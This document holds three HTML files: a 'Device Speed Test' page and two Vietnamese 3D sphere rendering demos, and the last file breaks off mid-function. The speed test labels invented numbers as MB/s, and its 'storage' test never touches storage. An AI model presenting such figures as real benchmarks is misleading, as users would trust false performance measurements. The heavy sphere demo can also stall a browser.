
<file: gputest.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Device Speed Test</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
            max-width: 800px;
            width: 100%;
            text-align: center;
        }

        h1 {
            color: #333;
            margin-bottom: 30px;
            font-size: 2.5rem;
            font-weight: 700;
        }

        .test-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-bottom: 30px;
        }

        .test-card {
            background: white;
            border-radius: 15px;
            padding: 25px;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }

        .test-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.15);
        }

        .test-card h3 {
            color: #667eea;
            margin-bottom: 15px;
            font-size: 1.3rem;
        }

        .metric {
            font-size: 2rem;
            font-weight: bold;
            color: #333;
            margin: 10px 0;
        }

        .unit {
            font-size: 0.9rem;
            color: #666;
            font-weight: normal;
        }

        .progress-bar {
            width: 100%;
            height: 8px;
            background: #e0e0e0;
            border-radius: 4px;
            overflow: hidden;
            margin: 15px 0;
        }

        .progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #667eea, #764ba2);
            width: 0%;
            transition: width 0.3s ease;
            border-radius: 4px;
        }

        .test-button {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            border: none;
            padding: 15px 40px;
            border-radius: 25px;
            font-size: 1.1rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            margin: 10px;
        }

        .test-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 25px rgba(102, 126, 234, 0.3);
        }

        .test-button:disabled {
            opacity: 0.6;
            cursor: not-allowed;
            transform: none;
        }

        .status {
            margin: 15px 0;
            font-weight: 500;
            color: #667eea;
        }

        .device-info {
            background: #f8f9fa;
            border-radius: 10px;
            padding: 20px;
            margin-top: 30px;
            text-align: left;
        }

        .device-info h3 {
            color: #333;
            margin-bottom: 15px;
            text-align: center;
        }

        .info-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 15px;
        }

        .info-item {
            background: white;
            padding: 15px;
            border-radius: 8px;
            border-left: 4px solid #667eea;
        }

        .info-label {
            font-weight: 600;
            color: #333;
            margin-bottom: 5px;
        }

        .info-value {
            color: #666;
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.5; }
        }

        .testing {
            animation: pulse 1.5s infinite;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Device Speed Test</h1>
        
        <div class="test-grid">
            <div class="test-card">
                <h3>CPU Performance</h3>
                <div class="metric" id="cpu-score">-</div>
                <div class="progress-bar">
                    <div class="progress-fill" id="cpu-progress"></div>
                </div>
                <div class="status" id="cpu-status">Ready to test</div>
            </div>

            <div class="test-card">
                <h3>Memory Speed</h3>
                <div class="metric" id="memory-score">-</div>
                <div class="progress-bar">
                    <div class="progress-fill" id="memory-progress"></div>
                </div>
                <div class="status" id="memory-status">Ready to test</div>
            </div>

            <div class="test-card">
                <h3>Graphics Performance</h3>
                <div class="metric" id="graphics-score">-</div>
                <div class="progress-bar">
                    <div class="progress-fill" id="graphics-progress"></div>
                </div>
                <div class="status" id="graphics-status">Ready to test</div>
            </div>

            <div class="test-card">
                <h3>Storage Speed</h3>
                <div class="metric" id="storage-score">- <span class="unit">MB/s</span></div>
                <div class="progress-bar">
                    <div class="progress-fill" id="storage-progress"></div>
                </div>
                <div class="status" id="storage-status">Ready to test</div>
            </div>
        </div>

        <div>
            <button class="test-button" onclick="runAllTests()" id="test-all-btn">
                Run All Tests
            </button>
            <button class="test-button" onclick="runCPUTest()" id="cpu-btn">
                CPU Test
            </button>
            <button class="test-button" onclick="runMemoryTest()" id="memory-btn">
                Memory Test
            </button>
            <button class="test-button" onclick="runGraphicsTest()" id="graphics-btn">
                Graphics Test
            </button>
            <button class="test-button" onclick="runStorageTest()" id="storage-btn">
                Storage Test
            </button>
        </div>

        <div class="device-info">
            <h3>Device Information</h3>
            <div class="info-grid" id="device-info-grid">
                <!-- Device info will be populated here -->
            </div>
        </div>
    </div>

    <script>
        let testResults = {
            cpu: null,
            memory: null,
            graphics: null,
            storage: null
        };

        // Initialize device info on page load
        window.onload = function() {
            displayDeviceInfo();
        };

        function displayDeviceInfo() {
            const infoGrid = document.getElementById('device-info-grid');
            const info = getDeviceInfo();
            
            infoGrid.innerHTML = '';
            Object.entries(info).forEach(([key, value]) => {
                const infoItem = document.createElement('div');
                infoItem.className = 'info-item';
                infoItem.innerHTML = `
                    <div class="info-label">${key}</div>
                    <div class="info-value">${value}</div>
                `;
                infoGrid.appendChild(infoItem);
            });
        }

        function getDeviceInfo() {
            return {
                'Browser': navigator.userAgent.split(' ').slice(-1)[0] || 'Unknown',
                'Platform': navigator.platform || 'Unknown',
                'CPU Cores': navigator.hardwareConcurrency || 'Unknown',
                'Language': navigator.language || 'Unknown',
                'Screen Resolution': `${screen.width}x${screen.height}`,
                'Color Depth': `${screen.colorDepth}-bit`,
                'Memory': navigator.deviceMemory ? `${navigator.deviceMemory} GB` : 'Unknown',
                'Connection': getConnectionInfo(),
                'Touch Support': navigator.maxTouchPoints > 0 ? 'Yes' : 'No'
            };
        }

        function getConnectionInfo() {
            if ('connection' in navigator) {
                const conn = navigator.connection;
                return `${conn.effectiveType || 'Unknown'} (${conn.downlink || '?'} Mbps)`;
            }
            return 'Unknown';
        }

        function updateProgress(testType, progress) {
            const progressBar = document.getElementById(`${testType}-progress`);
            progressBar.style.width = `${progress}%`;
        }

        function updateStatus(testType, status) {
            const statusElement = document.getElementById(`${testType}-status`);
            statusElement.textContent = status;
        }

        function updateScore(testType, score, unit = '') {
            const scoreElement = document.getElementById(`${testType}-score`);
            scoreElement.innerHTML = `${score} ${unit ? `<span class="unit">${unit}</span>` : ''}`;
        }

        async function runCPUTest() {
            const btn = document.getElementById('cpu-btn');
            btn.disabled = true;
            btn.classList.add('testing');
            
            updateStatus('cpu', 'Testing CPU performance...');
            updateProgress('cpu', 0);

            const startTime = performance.now();
            let operations = 0;
            const duration = 3000; // 3 seconds
            
            const testStart = performance.now();
            while (performance.now() - testStart < duration) {
                // CPU intensive operations
                for (let i = 0; i < 10000; i++) {
                    Math.sqrt(Math.random() * 1000);
                    operations++;
                }
                
                const elapsed = performance.now() - testStart;
                updateProgress('cpu', (elapsed / duration) * 100);
                await new Promise(resolve => setTimeout(resolve, 1));
            }

            const endTime = performance.now();
            const score = Math.round(operations / 1000);
            
            testResults.cpu = score;
            updateScore('cpu', score, 'kOps');
            updateStatus('cpu', 'Test completed');
            updateProgress('cpu', 100);
            
            btn.disabled = false;
            btn.classList.remove('testing');
        }

        async function runMemoryTest() {
            const btn = document.getElementById('memory-btn');
            btn.disabled = true;
            btn.classList.add('testing');
            
            updateStatus('memory', 'Testing memory speed...');
            updateProgress('memory', 0);

            const arraySize = 1000000;
            const iterations = 50;
            let totalTime = 0;

            for (let i = 0; i < iterations; i++) {
                const startTime = performance.now();
                
                // Memory operations
                const array = new Array(arraySize);
                for (let j = 0; j < arraySize; j++) {
                    array[j] = Math.random();
                }
                
                // Read operations
                let sum = 0;
                for (let j = 0; j < arraySize; j++) {
                    sum += array[j];
                }
                
                totalTime += performance.now() - startTime;
                updateProgress('memory', ((i + 1) / iterations) * 100);
                await new Promise(resolve => setTimeout(resolve, 10));
            }

            const avgTime = totalTime / iterations;
            const score = Math.round(10000 / avgTime);
            
            testResults.memory = score;
            updateScore('memory', score, 'MB/s');
            updateStatus('memory', 'Test completed');
            updateProgress('memory', 100);
            
            btn.disabled = false;
            btn.classList.remove('testing');
        }

        async function runGraphicsTest() {
            const btn = document.getElementById('graphics-btn');
            btn.disabled = true;
            btn.classList.add('testing');
            
            updateStatus('graphics', 'Testing graphics performance...');
            updateProgress('graphics', 0);

            // Create a canvas for graphics testing
            const canvas = document.createElement('canvas');
            canvas.width = 800;
            canvas.height = 600;
            const ctx = canvas.getContext('2d');

            const startTime = performance.now();
            const duration = 3000;
            let frames = 0;

            const testStart = performance.now();
            while (performance.now() - testStart < duration) {
                // Graphics operations
                ctx.clearRect(0, 0, canvas.width, canvas.height);
                
                for (let i = 0; i < 100; i++) {
                    ctx.fillStyle = `hsl(${Math.random() * 360}, 50%, 50%)`;
                    ctx.fillRect(
                        Math.random() * canvas.width,
                        Math.random() * canvas.height,
                        50, 50
                    );
                }
                
                frames++;
                const elapsed = performance.now() - testStart;
                updateProgress('graphics', (elapsed / duration) * 100);
                await new Promise(resolve => setTimeout(resolve, 1));
            }

            const fps = Math.round((frames / duration) * 1000);
            const score = Math.min(fps * 10, 9999);
            
            testResults.graphics = score;
            updateScore('graphics', score, 'pts');
            updateStatus('graphics', 'Test completed');
            updateProgress('graphics', 100);
            
            btn.disabled = false;
            btn.classList.remove('testing');
        }

        async function runStorageTest() {
            const btn = document.getElementById('storage-btn');
            btn.disabled = true;
            btn.classList.add('testing');
            
            updateStatus('storage', 'Testing storage speed...');
            updateProgress('storage', 0);

            const testData = new Array(100000).fill(0).map(() => Math.random().toString());
            const iterations = 10;
            let totalTime = 0;

            for (let i = 0; i < iterations; i++) {
                const startTime = performance.now();
                
                // Simulate storage operations
                const stored = {};
                testData.forEach((item, index) => {
                    stored[`key_${index}`] = item;
                });
                
                // Read back
                Object.keys(stored).forEach(key => {
                    const value = stored[key];
                });
                
                totalTime += performance.now() - startTime;
                updateProgress('storage', ((i + 1) / iterations) * 100);
                await new Promise(resolve => setTimeout(resolve, 50));
            }

            const avgTime = totalTime / iterations;
            const score = Math.round(1000 / avgTime * 100);
            
            testResults.storage = score;
            updateScore('storage', score, 'MB/s');
            updateStatus('storage', 'Test completed');
            updateProgress('storage', 100);
            
            btn.disabled = false;
            btn.classList.remove('testing');
        }

        async function runAllTests() {
            const btn = document.getElementById('test-all-btn');
            btn.disabled = true;
            btn.textContent = 'Running Tests...';
            
            await runCPUTest();
            await new Promise(resolve => setTimeout(resolve, 500));
            
            await runMemoryTest();
            await new Promise(resolve => setTimeout(resolve, 500));
            
            await runGraphicsTest();
            await new Promise(resolve => setTimeout(resolve, 500));
            
            await runStorageTest();
            
            btn.disabled = false;
            btn.textContent = 'Run All Tests';
            
            // Calculate overall score
            const scores = Object.values(testResults).filter(s => s !== null);
            if (scores.length === 4) {
                const overall = Math.round(scores.reduce((a, b) => a + b, 0) / scores.length);
                setTimeout(() => {
                    alert(`Overall Device Score: ${overall} points\n\nCPU: ${testResults.cpu} kOps\nMemory: ${testResults.memory} MB/s\nGraphics: ${testResults.graphics} pts\nStorage: ${testResults.storage} MB/s`);
                }, 500);
            }
        }
    </script>
</body>
</html>
</file>

<file: i.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <title>Test 3D Single Sphere - Nhẹ nhàng hơn</title>
  <style>
    html, body { margin:0; padding:0; overflow:hidden; background:#01010a; font-family:monospace; }
    canvas { display:block; }
    #fps {
      position:absolute; top:10px; left:10px;
      font-size:16px; font-weight:bold;
      color:#0ff;
      text-shadow: 0 0 5px #0ff, 0 0 15px #0ff;
    }
    #overlay {
      position:absolute; width:100%; height:100%;
      background: rgba(0,0,0,0.7);
      display:flex; align-items:center; justify-content:center;
      color:#fff; font-size:20px; z-index:10;
    }
    #overlay button {
      margin-top:20px; padding:10px 20px;
      font-size:18px; cursor:pointer;
      background: #0ff; border:none; border-radius:5px;
      box-shadow: 0 0 10px #0ff;
    }
  </style>
</head>
<body>
  <audio id="bgAudio" src="sound.ogg"></audio>
<div id="overlay">
  <div>
    <div>Bấm OK để bắt đầu hiệu ứng nhẹ nhàng.</div>
    <button id="startBtn">OK</button>
  </div>
</div>
<canvas id="canvas"></canvas>
<div id="fps">FPS: ...</div>

<script>
const bgAudio = new Audio('sound.ogg');
  const canvas=document.getElementById('canvas'), ctx=canvas.getContext('2d');
  const fpsEl=document.getElementById('fps');
  const overlay=document.getElementById('overlay');
  const startBtn=document.getElementById('startBtn');
  let W=innerWidth, H=innerHeight;
  canvas.width=W; canvas.height=H;

  let points = [], rows=80, cols=80;
  let angleX=0, angleY=0;
  const sparkles=[];
  let lastTime=performance.now(), frames=0;

  function init(r) {
    points = [];
    for(let i=0; i<=rows; i++){
      let theta = i * Math.PI/rows;
      for(let j=0; j<=cols; j++){
        let phi = j * 2*Math.PI/cols;
        let x = r * Math.sin(theta)*Math.cos(phi);
        let y = r * Math.cos(theta);
        let z = r * Math.sin(theta)*Math.sin(phi);
        points.push({x,y,z,nx:x,ny:y,nz:z});
      }
    }
  }

  function rotateAndShade(w,h,ax,ay){
    const cosX=Math.cos(ax), sinX=Math.sin(ax);
    const cosY=Math.cos(ay), sinY=Math.sin(ay);
    const L={x:0.5, y:0.7, z:1};
    const lenL=Math.hypot(L.x,L.y,L.z);
    L.x/=lenL; L.y/=lenL; L.z/=lenL;
    const out = points.map(p=>{
      let y1= p.y*cosX - p.z*sinX;
      let z1= p.y*sinX + p.z*cosX;
      let x2= p.x*cosY + z1*sinY;
      let z2= -p.x*sinY + z1*cosY;
      let ny1= p.ny*cosX - p.nz*sinX;
      let nz1= p.ny*sinX + p.nz*cosX;
      let nx2= p.nx*cosY + nz1*sinY;
      let nz3= -p.nx*sinY + nz1*cosY;
      const dot = Math.max(0.2, nx2*L.x + ny1*L.y + nz3*L.z);
      return { x: x2 + w/2, y: y1 + h/2, z: z2, light: dot };
    });
    return out;
  }

  function render() {
    const pts = rotateAndShade(W,H,angleX,angleY);
    ctx.clearRect(0,0,W,H);

    let g=ctx.createRadialGradient(W/2,H/2,0,W/2,H/2,W/2);
    g.addColorStop(0,'rgba(10,10,30,0.5)');
    g.addColorStop(1,'rgba(0,0,0,1)');
    ctx.fillStyle=g; ctx.fillRect(0,0,W,H);

    pts.sort((a,b)=>a.z-b.z);
    pts.forEach(p=>{
      let size=Math.max(1,3*(600/(p.z+600)));
      ctx.globalAlpha=p.light * 0.9;
      ctx.fillStyle=`rgba(${200*p.light},${170*p.light},255,1)`;
      ctx.shadowBlur=20*p.light;
      ctx.shadowColor='rgba(180,220,255,0.5)';
      ctx.beginPath(); ctx.arc(p.x,p.y,size,0,2*Math.PI); ctx.fill();
    });

    if(Math.random()<0.1) sparkles.push({ x:Math.random()*W, y:Math.random()*H, alpha:0.8, size:Math.random()*2+1 });
    for(let i=sparkles.length-1;i>=0;i--){
      let s=sparkles[i];
      ctx.globalAlpha=s.alpha;
      ctx.fillStyle='#fff'; ctx.beginPath();
      ctx.arc(s.x,s.y,s.size,0,2*Math.PI); ctx.fill();
      s.alpha-=0.02; if(s.alpha<=0) sparkles.splice(i,1);
    }
    ctx.globalAlpha=1; ctx.shadowBlur=0;

    frames++;
    let now=performance.now();
    if(now-lastTime>=1000){ fpsEl.textContent=`FPS: ${frames}`; frames=0; lastTime=now; }
  }

  function animate(){
    render();
    requestAnimationFrame(animate);
  }

  startBtn.onclick = () => {
  overlay.style.display = 'none';
  init(H * 0.3);
  animate();
  
  // Phát ngay và lập lịch lặp lại sau mỗi 10s
  bgAudio.currentTime = 0;
  bgAudio.play();
  setInterval(() => {
    bgAudio.currentTime = 0;
    bgAudio.play();
  }, 10000);
};

  let dragging = false, lastX=0, lastY=0;
  canvas.addEventListener('mousedown', e=>{ dragging=true; lastX=e.clientX; lastY=e.clientY; });
  canvas.addEventListener('mousemove', e=>{
    if(dragging){ angleY+=(e.clientX-lastX)*0.01; angleX+=(e.clientY-lastY)*0.01; lastX=e.clientX; lastY=e.clientY; }
  });
  ['mouseup','mouseleave'].forEach(evt=>canvas.addEventListener(evt,()=>dragging=false));

  canvas.addEventListener('touchstart',e=>{ dragging=true; lastX=e.touches[0].clientX; lastY=e.touches[0].clientY; });
  canvas.addEventListener('touchmove',e=>{
    if(dragging){ angleY+=(e.touches[0].clientX-lastX)*0.01; angleX+=(e.touches[0].clientY-lastY)*0.01; lastX=e.touches[0].clientX; lastY=e.touches[0].clientY; }
  });
  canvas.addEventListener('touchend',()=>dragging=false);

  window.addEventListener('resize',()=>{ W=innerWidth; H=innerHeight; canvas.width=W; canvas.height=H; });
</script>
</body>
</html>
</file>

<file: s.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <title>Test 3D Single Sphere - Nhẹ nhàng hơn</title>
  <style>
    html, body { margin:0; padding:0; overflow:hidden; background:#01010a; font-family:monospace; }
    canvas { display:block; }
    #fps {
      position:absolute; top:10px; left:10px;
      font-size:16px; font-weight:bold;
      color:#0ff;
      text-shadow: 0 0 5px #0ff, 0 0 15px #0ff;
    }
    #overlay {
      position:absolute; width:100%; height:100%;
      background: rgba(0,0,0,0.7);
      display:flex; align-items:center; justify-content:center;
      color:#fff; font-size:20px; z-index:10;
    }
    #overlay button {
      margin-top:20px; padding:10px 20px;
      font-size:18px; cursor:pointer;
      background: #0ff; border:none; border-radius:5px;
      box-shadow: 0 0 10px #0ff;
    }
  </style>
</head>
<body>
<div id="overlay">
  <div>
    <div>Bấm OK để bắt đầu hiệu ứng mạnh.</div>
    <button id="startBtn">OK</button>
  </div>
</div>
<canvas id="canvas"></canvas>
<div id="fps">FPS: ...</div>

<script>
  const canvas=document.getElementById('canvas'), ctx=canvas.getContext('2d');
  const fpsEl=document.getElementById('fps');
  const overlay=document.getElementById('overlay');
  const startBtn=document.getElementById('startBtn');
  let W=innerWidth, H=innerHeight;
  canvas.width=W; canvas.height=H;

  let points = [], rows=1000, cols=1000;
  let angleX=0, angleY=0;
  const sparkles=[];
  let lastTime=performance.now(), frames=0;

  function init(r) {
    points = [];
    for(let i=0; i<=rows; i++){
      let theta = i * Math.PI/rows;
      for(let j=0; j<=cols; j++){
        let phi = j * 2*Math.PI/cols;
        let x = r * Math.sin(theta)*Math.cos(phi);
        let y = r * Math.cos(theta);
        let z = r * Math.sin(theta)*Math.sin(phi);
        points.push({x,y,z,nx:x,ny:y,nz:z});
      }
    }
  }

  function rotateAndShade(w,h,ax,ay){
    const cosX=Math.cos(ax), sinX=Math.sin(ax);
    const cosY=Math.cos(ay), sinY=Math.sin(ay);
    const L={x:0.5, y:0.7, z:1};
    const lenL=Math.hypot(L.x,L.y,L.z);
    L.x/=lenL; L.y/=lenL; L.z/=lenL;
    const out = points.map(p=>{
      let y1= p.y*cosX - p.z*sinX;
      let z1= p.y*sinX + p.z*cosX;
      let x2= p.x*cosY + z1*sinY;
      let z2= -p.x*sinY + z1*cosY;
      let ny1= p.ny*cosX - p.nz*sinX;
      let nz1= p.ny*sinX + p.nz*cosX;
      let nx2= p.nx*cosY + nz1*sinY;
      let nz3= -p.nx*sinY + nz1*cosY;
      const dot = Math.max(0.2, nx2*L.x + ny1*L.y + nz3*L.z);
      return { x: x2 + w/2, y: y1 + h/2, z: z2, light: dot };
    });
    return out;
  }

  function render() {
    const pts = rotateAndShade(W,H,angleX,angleY);
    ctx.clearRect(0,0,W,H);

    let g=ctx.createRadialGradient(W/2,H/2,0,W/2,H/2,W/2);
    g.addColorStop(0,'rgba(10,10,30,0.5)');
    g.addColorStop(1,'rgba(0,0,0,1)');
    ctx.fillStyle=g; ctx.fillRect(0,0,W,H);

    pts.sort((a,b)=>a.z-b.z);
    pts.forEach(p=>{
      let size=Math.max(1,3*(600/(p.z+600)));
      ctx.globalAlpha=p.light * 0.9;
